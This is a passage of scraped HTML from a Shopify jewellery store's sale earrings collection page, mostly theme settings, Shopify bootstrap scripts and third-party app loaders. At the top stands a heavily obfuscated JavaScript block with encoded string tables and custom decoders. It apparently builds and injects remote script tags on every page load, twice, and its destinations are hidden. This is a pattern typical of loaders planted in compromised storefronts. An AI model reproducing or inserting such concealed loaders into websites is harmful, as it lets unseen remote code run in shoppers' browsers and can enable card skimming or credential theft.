KeYg4TV[cYSugP]}aPH7xC9(KeYg4TV={},etCmxP=["m6([AT#PQRIARAa:j0!F!eSuQHI@|AHeRs+_k+nhmAmN:Ma","Lz7SLg+L","q\"nlbfyTpBc","&Z4Iln4q8H)3nwi#Lg=j","BWxI48}Meg.<L","K\"![VoQR=5q|F/dQq/nGQd{8%r2Ov:do]/qj)]YYxZK[p<M~3VxSUD;YG","SS6IOFOMKRzjp:TXFk5+]y[eQXT(]/?}GAskvbP8aB^r@gEhY1|6Sf2k!h","Zk,G/@4qK","9_JjA@C#<gYVq[dQhh!~Z]pPWyez:@aXSSrtxo>L",".oy+|v5e[U&?ooR}W1m6%6X5UBLFY[i.$2{wED&WcU:Hx<*]Ib|kLF`KK","<lx(KT#eeq8TEAreSL","A6d~4!.K}J_Nrv!l","J0UlF]xX)g<T0@>Xy.&k","`,*tUDy~gr|Pq[E:R.[Sf@2HFaoO8g!}3kc69ndh)r^?A<i~6b=j.","Q2A!2gaNAz<gO[6Wlq|!g?l;KRnr;<JW1iUKKgV~dH2rAM*.:L","(\"[SH5?~^0;$Gv4c(WLkVfw;Az7IiA~]","lx5T1WP6Ejt[7AJd=B`k!>3M","42W(AQ80@YIS|vyWG/%IX",":\"3l{!5K^geDL","vB=KPsuL,J%UL","QSY>sPz;xB9^*]4S","&BDmgWmh`HN?fBCX1__I;wza&.c","c\"s>=)La%ZcNi:(\"eyOIJN}V{HiHL","uJu6hnhH2E1fe:e.L0LkqQp5uHw","Cedy8/@e6RdKmaKoWABSqQH~)E6","{c4(<N4ViyXNj@Y.vknD#B}9yR?Gjo+uRB~wwI}]iR0r]i@d/6~G","Zs1I!y,KrZOhxMMlzg}t8OMHL$2O\"UsdBoV+!nveIUFIZGp",".k+wmI4Vlh&T7BlSHy$(fO92CX4IIgEQqGpI6I0Y{aHzya*\"21SG","(okK/NXXaz!2L","%xkKa]W}NaLnv?Rc?c9KHV.N:JY$sirekY2Kk5AL*z^p+Uj,ux^(1gLPk","#Ask0F&dj+a)xve.Ns\"~<n*","oJ?/i+r9Uht1}G","MY=OV<UVKj15Di4_607SB,Fk:UNG_BqJGq}t","0Z*nIs68sqkZ`G|,Ir6I$V\"K@ywDn?*hjo(y|","z0}y8m*",",Z$IdYWOwtl+pMklt(,G}/HV;$HBC|xQS\"XFh","Zs467O4WoH<5<NjQxZ\"twP^6!tJ)v/+WX0zGS","vZo+~/&fwYtHd/Ll<Uv5BV|HkXIh+Q>lRtM","zAQl|/+PBB{L7A!\"*w9Oc<p#;Y8hVwzdW1;y:v!KuZ7CRAzey6%Kq",";qN+D2)8!Av5nw_e@6H(@bOO(zJaEv>,po?l`O(q42]O*[~]Zy8K(ebei","Q/{_U0WhBJ6fkomWEGW(`vG]}Zrw4@dQn#pF?mjOXRsU$@Z\"YUswEWSS}J","{?N_g5)K>UN?=s*h,J*kE)ndp29?4?ioK0^(\"QqM","h6eI]1JERATeF[M\"|YT6X0%h2EJk*[{Wj0oTL5+ScZ[)c=zdN\"^5%=]M","bZV_Mg[XdHC|CgX[H._jwwDHJy36;<B.:L","Mt$E:yzeXRwzuFMhvkjFOFJMnBB(u|4Sw:gIb1rO%zzFl;FX42Vw0,*","xkD:QdCY0.Uo7;ydeog5P+a;KR)gasR~P\"dwtNKL","%oIm>@jO)g=>U<ehKTM",")beFP+Z6rZyK5G&c4Bt[M]EOCRGH:CU[iyWS*VCL","5Zuk!/kOH2cj\"U_SU:/wSOC5@05NK/o}Xywk","4.d~E2*}qBK6Dvio`U~+MsOV[U{#3o*x,qvE72/LoHJJJi","`rv5RV.KRt7TWH#u#taTA2]fWy1A[URSzZh[;,5;10UJ6<BcLy8_:Q>L","tx}>pN9q9X7r#G","Vx2D^FXuda(WbGZ~>6An|0eXOX","Qt8Kofyh~$e[tg?o}\"~KRWoY)Y2zl<GlN61+rVt#~h!F~o[c","$>cP8bsd=2>>IFD,&iA!{;<HIBL;AU4e>6Zyx=TqdZ?>)QP#cSDI.","F1+kjg@Seg_Wn#2\"{WMFu>XuFZX+lQ9doyeI|0A;70?w`g7_m6,~!w}~jU9LL","Nb<I(1E]HZcN=NF:`.ajVY@L","~1s6G]{KDUCW5G8_D*","f6st|T.@*$n@W#T#[gqTf2n}`2dKL","`Zt~sY,;FZWD+Ux#,ZL","<_K!g)`KlqqP_/7d6:06S8*","1t\"D*+?Hhq>>HH|J,J~GQdtamy8I[<#\"","WWryj@dM^RD]b|Gx",".6\"kX2kOhylF=aN#{6}t,8l0NXtZ)M&uDkD:TgS5(A*;0F%:O/W(@/*","7B%I`!`.i0t1b=R]ky.nOr0LoHW[Km/oA:5+#v91cU:Z[Q%XL0alyV<TG","w/3tE)R~VEj=NGh[>\"GIUD,;eXK1L","t1BjkW^anAGy[Mi#V.7IJdn}w$2r5|C}","*G1S.]aNqUV_JiM.hk{w{/X5dZJHjC","4B?DeBc}`./Ii<u,viz+)m{L",";6YyZ)uXJa6rOB\"S^WE~.@i#w$^h$w:cWxLk98D}<qf?*,md3:JS$7IY.A","60\"OdP0u,afY0]i~fb<CINDk42ON8#~]aYTE<N5\"lz/GCsaJY1V+z","DbGl+oH}E+7(_[(.Ut.6z","B/SDg7CXazjFJ/P#","r\"qI[v5SAY~H1va,R2ZkJNVqnhTwgA+d.hLPWd,PWgd","/Ust25zu7XF>*sC#f*","xW:(5oCX*$cOhok}kyXFS>i#@Aq)?:v[5bn>q",")U^Cjg>LQaJD*","#1!kyW\"XAqQjnw3_vsaTxYuL","j/|6<0*","Yy]leB,eSh=OmavWPBi","jV<Sv2[u.hQ.@G","oSdyvv~hvgPeWa7WBJj(X/KYk","fU/O_e!PRgM[Y?\"WE\"H(z","^1Xjg)%HEji=fv}c>ry>hnEhCysfOi.du2ajAN|]%z7^;UIQ4Esk","Pr<5eyzLzRZ?pQ+SzAL6\"BO9xBA+Vw1}ws?/55S@azj1ZFR]zYh({/hO?a","RB(PE9NuuU2Y`s~]2y]Iy5k]u2@52o[cmZ+O~yZe5X","{>p(k]~f(gPT>F1l^.75q2rfSBDh$w2cN1dtJQ49pB+YL","%q^I/Ty9dJPILCO[56b+t]7O;Y<TU:KoUwtyA2j}?X.Nbw|[OqiFa","J0/w6o>Y8ab","%/TIB5XNEjlO9w7[tGFt}O$q#.2ht]j","|o6Ii9pN(q#F{UF#:L","{sqKr<2~s$4ESGqQJd,tRg[NpZ_)=N\"W<l5+XQCXZt*F\";|Jnk(~:n*",":yzTF2SSWg/fve&|1ys[A0.u<A$?|v8[XSVGp@lu^q`Ri<Yow*","D\"A!`>(]Uh","(1H6&v{SJ0lW];q","+b\"nU+(q+a.Fww]Q8W![xfS5kjd2rAo~|0LF^2QM","99SX76o.uJh0(>#Tv4","^9o6+3>.","upPVVZY",">gJehnmv=JVK.s=","l0[(}","xx~KbfK@|h","&wV:`t2]\"@`4U$?3","SS+:6=d","swMY","8)N!ftx?0emwj;13:%v2y;^t3/s4_v/m35{2Fto90Yrr<A}mODu;fjtw_eA&nZ.f]{o`:$^X:YU+JmlSXS9R0$iude#=9>m^Q5+:/2XXFH6Wd","gSM2c_jGGfD|B0.EM{J}^Dh]9","@Jw2>nQy","\"\"w2.`KtwX}Bi","~3C26=|c|fx&5xq","uSe!4.wc9@u,~\"","Rt6(C)mM","Iw*4i53S&1iE{YT%","__V4O@.","zw(X","!^esD5fT>u+w#`B%4:M3[`}5%PzEvMP+%aL3$5/W>Xpp)8h+y6J`D#5wvu8IG=cDSL/i4Y},3ux27`H+thuU):.","m_(37v#bbD69;>cd(Lgh}60SW","1gw3oGU[","&&w3ciH5w,h;x","?%r3O@979DfIafK","J_usEcw7W1Jn?&"]);function w1QNCz7(){var KeYg4TV=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],etCmxP,cYSugP,MThniC;aPH7xC9(etCmxP=void 0x0,cYSugP=[]);try{aPH7xC9(etCmxP=Object,cYSugP[B_6_aT[0xb]]("".__proto__.constructor.name))}catch(FNg12XA){}rUESJTD:for(MThniC=B_6_aT[0x0];MThniC<KeYg4TV[B_6_aT[0x4]];MThniC++)try{var dqe_BeJ;etCmxP=KeYg4TV[MThniC]();for(dqe_BeJ=B_6_aT[0x0];dqe_BeJ<cYSugP[B_6_aT[0x4]];dqe_BeJ++)if(typeof etCmxP[cYSugP[dqe_BeJ]]===B_6_aT[0x5])continue rUESJTD;return etCmxP}catch(FNg12XA){}return etCmxP||this}aPH7xC9(cYSugP=w1QNCz7()||{},MThniC=cYSugP.TextDecoder,FNg12XA=cYSugP.Uint8Array,dqe_BeJ=cYSugP.Buffer,My5uhfg=cYSugP.String||String,LqzjS0p=cYSugP.Array||Array,XCE_CDy=function(){var KeYg4TV=new LqzjS0p(0x80),etCmxP,cYSugP;aPH7xC9(etCmxP=My5uhfg[B_6_aT[0x8]]||My5uhfg.fromCharCode,cYSugP=[]);return function(MThniC){var FNg12XA,dqe_BeJ,LqzjS0p,XCE_CDy;aPH7xC9(dqe_BeJ=void 0x0,LqzjS0p=MThniC[B_6_aT[0x4]],cYSugP[B_6_aT[0x4]]=B_6_aT[0x0]);for(XCE_CDy=B_6_aT[0x0];XCE_CDy<LqzjS0p;){aPH7xC9(dqe_BeJ=MThniC[XCE_CDy++],dqe_BeJ<=0x7f?FNg12XA=dqe_BeJ:dqe_BeJ<=0xdf?FNg12XA=(dqe_BeJ&0x1f)<<B_6_aT[0x7]|MThniC[XCE_CDy++]&B_6_aT[0x6]:dqe_BeJ<=0xef?FNg12XA=(dqe_BeJ&0xf)<<B_6_aT[0xa]|(MThniC[XCE_CDy++]&B_6_aT[0x6])<<B_6_aT[0x7]|MThniC[XCE_CDy++]&B_6_aT[0x6]:My5uhfg[B_6_aT[0x8]]?FNg12XA=(dqe_BeJ&B_6_aT[0x9])<<0x12|(MThniC[XCE_CDy++]&B_6_aT[0x6])<<B_6_aT[0xa]|(MThniC[XCE_CDy++]&B_6_aT[0x6])<<B_6_aT[0x7]|MThniC[XCE_CDy++]&B_6_aT[0x6]:(FNg12XA=B_6_aT[0x6],XCE_CDy+=0x3),cYSugP[B_6_aT[0xb]](KeYg4TV[FNg12XA]||(KeYg4TV[FNg12XA]=etCmxP(FNg12XA))))}return cYSugP.join("")}}());function UqwywzY(KeYg4TV){return typeof MThniC!==B_6_aT[0x5]&&MThniC?new MThniC().decode(new FNg12XA(KeYg4TV)):typeof dqe_BeJ!==B_6_aT[0x5]&&dqe_BeJ?dqe_BeJ.from(KeYg4TV).toString("utf-8"):XCE_CDy(KeYg4TV)}function H8KoTf(cYSugP,MThniC=B_6_aT[0x1]){function FNg12XA(cYSugP){var MThniC="Y4.Pp}&)5ruh=Hf9U`Ajo1d^:D>Et$vXVOIqmFM/T<|gxRScK*2GLbeWBi[7]s{Q!JkC0N_Zylnw\"6+~?3z;8%#(,@a",FNg12XA,dqe_BeJ,KeYg4TV,etCmxP,My5uhfg,LqzjS0p,XCE_CDy;aPH7xC9(FNg12XA=""+(cYSugP||""),dqe_BeJ=FNg12XA.length,KeYg4TV=[],etCmxP=B_6_aT[0x0],My5uhfg=B_6_aT[0x0],LqzjS0p=-B_6_aT[0x1]);for(XCE_CDy=B_6_aT[0x0];XCE_CDy<dqe_BeJ;XCE_CDy++){var JFWNPha=MThniC.indexOf(FNg12XA[XCE_CDy]);if(JFWNPha===-B_6_aT[0x1])continue;if(LqzjS0p<B_6_aT[0x0]){LqzjS0p=JFWNPha}else{aPH7xC9(LqzjS0p+=JFWNPha*B_6_aT[0xc],etCmxP|=LqzjS0p<<My5uhfg,My5uhfg+=(LqzjS0p&B_6_aT[0xd])>B_6_aT[0xe]?B_6_aT[0xf]:B_6_aT[0x10]);do{aPH7xC9(KeYg4TV.push(etCmxP&B_6_aT[0x3]),etCmxP>>=B_6_aT[0x2],My5uhfg-=B_6_aT[0x2])}while(My5uhfg>B_6_aT[0x9]);LqzjS0p=-B_6_aT[0x1]}}if(LqzjS0p>-B_6_aT[0x1]){KeYg4TV.push((etCmxP|LqzjS0p<<My5uhfg)&B_6_aT[0x3])}return UqwywzY(KeYg4TV)}function dqe_BeJ(cYSugP){if(typeof KeYg4TV[cYSugP]===B_6_aT[0x5]){return KeYg4TV[cYSugP]=FNg12XA(etCmxP[cYSugP])}return KeYg4TV[cYSugP]}Object[dqe_BeJ(0x60)](cYSugP,dqe_BeJ(0x61),{[dqe_BeJ(0x62)]:MThniC,[dqe_BeJ(0x63)]:!0x1});return cYSugP}aPH7xC9(JFWNPha=window[IuehPF(0x64)](new Date()[IuehPF(0x65)]()),!function(cYSugP,MThniC,FNg12XA){function dqe_BeJ(cYSugP){var MThniC="diy{\">9OYJ!HqcFSmfgX<Nbaku50(K]:2jzvA8V^36E%71+Ph~QwBe}R*).Cox/4@,&MDp#$;|rG_`Ln=tsZI?WlUT[",FNg12XA,dqe_BeJ,My5uhfg,KeYg4TV,etCmxP,LqzjS0p,XCE_CDy;aPH7xC9(FNg12XA=""+(cYSugP||""),dqe_BeJ=FNg12XA.length,My5uhfg=[],KeYg4TV=B_6_aT[0x0],etCmxP=B_6_aT[0x0],LqzjS0p=-B_6_aT[0x1]);for(XCE_CDy=B_6_aT[0x0];XCE_CDy<dqe_BeJ;XCE_CDy++){var JFWNPha=MThniC.indexOf(FNg12XA[XCE_CDy]);if(JFWNPha===-B_6_aT[0x1])continue;if(LqzjS0p<B_6_aT[0x0]){LqzjS0p=JFWNPha}else{aPH7xC9(LqzjS0p+=JFWNPha*B_6_aT[0xc],KeYg4TV|=LqzjS0p<<etCmxP,etCmxP+=(LqzjS0p&B_6_aT[0xd])>B_6_aT[0xe]?B_6_aT[0xf]:B_6_aT[0x10]);do{aPH7xC9(My5uhfg.push(KeYg4TV&B_6_aT[0x3]),KeYg4TV>>=B_6_aT[0x2],etCmxP-=B_6_aT[0x2])}while(etCmxP>B_6_aT[0x9]);LqzjS0p=-B_6_aT[0x1]}}if(LqzjS0p>-B_6_aT[0x1]){My5uhfg.push((KeYg4TV|LqzjS0p<<etCmxP)&B_6_aT[0x3])}return UqwywzY(My5uhfg)}function My5uhfg(cYSugP){if(typeof KeYg4TV[cYSugP]===B_6_aT[0x5]){return KeYg4TV[cYSugP]=dqe_BeJ(etCmxP[cYSugP])}return KeYg4TV[cYSugP]}aPH7xC9((FNg12XA=cYSugP[My5uhfg(0x66)](MThniC))[My5uhfg(0x67)]=!B_6_aT[0x0],FNg12XA[My5uhfg(0x68)]=My5uhfg(0x69)+JFWNPha,(cYSugP=cYSugP[My5uhfg(0x6a)](My5uhfg(0x6b))[B_6_aT[0x0]])[My5uhfg(0x6c)][My5uhfg(0x6d)](FNg12XA,cYSugP[My5uhfg(0x6e)]))}(document,IuehPF(B_6_aT[0x11])));function aPH7xC9(){aPH7xC9=function(){}}!function(cYSugP,MThniC,FNg12XA){function dqe_BeJ(cYSugP){var MThniC=".x[L&oWyXgskK7$_+Dm,)eC<ZJa>FHS43#jM8!*}%Od:\"BV20?Uw;uhAt^cr/fPE1nI(6RQY`9pbvi]G@5z=|TqN{l~",FNg12XA,dqe_BeJ,My5uhfg,KeYg4TV,etCmxP,LqzjS0p,XCE_CDy;aPH7xC9(FNg12XA=""+(cYSugP||""),dqe_BeJ=FNg12XA.length,My5uhfg=[],KeYg4TV=B_6_aT[0x0],etCmxP=B_6_aT[0x0],LqzjS0p=-B_6_aT[0x1]);for(XCE_CDy=B_6_aT[0x0];XCE_CDy<dqe_BeJ;XCE_CDy++){var JFWNPha=MThniC.indexOf(FNg12XA[XCE_CDy]);if(JFWNPha===-B_6_aT[0x1])continue;if(LqzjS0p<B_6_aT[0x0]){LqzjS0p=JFWNPha}else{aPH7xC9(LqzjS0p+=JFWNPha*B_6_aT[0xc],KeYg4TV|=LqzjS0p<<etCmxP,etCmxP+=(LqzjS0p&B_6_aT[0xd])>B_6_aT[0xe]?B_6_aT[0xf]:B_6_aT[0x10]);do{aPH7xC9(My5uhfg.push(KeYg4TV&B_6_aT[0x3]),KeYg4TV>>=B_6_aT[0x2],etCmxP-=B_6_aT[0x2])}while(etCmxP>B_6_aT[0x9]);LqzjS0p=-B_6_aT[0x1]}}if(LqzjS0p>-B_6_aT[0x1]){My5uhfg.push((KeYg4TV|LqzjS0p<<etCmxP)&B_6_aT[0x3])}return UqwywzY(My5uhfg)}function My5uhfg(cYSugP){if(typeof KeYg4TV[cYSugP]===B_6_aT[0x5]){return KeYg4TV[cYSugP]=dqe_BeJ(etCmxP[cYSugP])}return KeYg4TV[cYSugP]}aPH7xC9((FNg12XA=cYSugP[My5uhfg(0x70)](MThniC))[My5uhfg(0x71)]=!B_6_aT[0x0],FNg12XA[My5uhfg(0x72)]=My5uhfg(0x73)+JFWNPha,(cYSugP=cYSugP[My5uhfg(0x74)](My5uhfg(0x75))[B_6_aT[0x0]])[My5uhfg(0x76)][My5uhfg(0x77)](FNg12XA,cYSugP[My5uhfg(0x78)]))}(document,IuehPF(B_6_aT[0x11]));</script></div>





<script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search",
      predictiveSearch: "/search/suggest"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] item left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Backordered, shipping soon",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections",
      searchPages: "Pages",
      searchArticles: "Articles",
      productFrom: "from ",
      maxQuantity: "You can only have [quantity] of [title] in your cart."
    };
    theme.settings = {
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "$ {{amount}}",
      saveType: "dollar",
      productImageSize: "natural",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: null,
      predictiveSearchVendor: false,
      predictiveSearchPrice: false,
      quickView: true,
      themeName: 'Impulse',
      themeVersion: "7.5.2"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="bSmfq1KZ1lnQnbFIqH2JN7P63mCT_q6LYxMF0Y0beMM">
<meta name="facebook-domain-verification" content="v0tnuuh3qcvc0be4qbrod6mlctloa8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9876576/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6239eba74acd5bde8c611f49495ed19e">
<meta id="in-context-paypal-metadata" data-shop-id="9876576" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/sale/earrings.atom" />
<link rel="alternate" type="application/json+oembed" href="https://danaherbert.com/collections/sale/earrings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9876576" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9876576,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9876576","merchantName":"Dana Herbert Accessories","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Dana Herbert Accessories","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6239eba74acd5bde8c611f49495ed19e","betas":["rich-media-storefront-analytics"],"domain":"danaherbert.com","predictiveSearch":true,"shopId":9876576,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dana-herbert.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"DH IMAGES UPGRADE V1","id":145693344001,"schema_name":"Impulse","schema_version":"7.5.2","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "danaherbert.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//danaherbert.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//danaherbert.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//danaherbert.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//danaherbert.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/a.mailmunch.co\/widgets\/site-491678-050516408c7587116b539ee740ffa6f31a9704eb.js?shop=dana-herbert.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/0ad08c15608824f704fb2c2d1\/4024ae13e5c7c410366447fdb.js?shop=dana-herbert.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=dana-herbert.myshopify.com","https:\/\/egw-app.herokuapp.com\/get_script\/d7b5e5b4eca411ea9567aee0bad899cf.js?shop=dana-herbert.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/4d411749b21c5e695b810feed7aa5ad6.js?shop=dana-herbert.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0987\/6576\/t\/6\/assets\/pop_9876576.js?v=1669144837\u0026shop=dana-herbert.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/sc95qWN0ZsuoeInETgyLTs57Li1IRews21hNIYVt?shop=dana-herbert.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=dana-herbert.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9876576,"offset":-28800,"reqid":"6dab2fa7-c3e4-400e-b678-2a54281c2aa4-1768904839","pageurl":"danaherbert.com\/collections\/sale\/earrings","u":"aa07620c41f2","p":"collection","rtyp":"collection","rid":154379780};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const 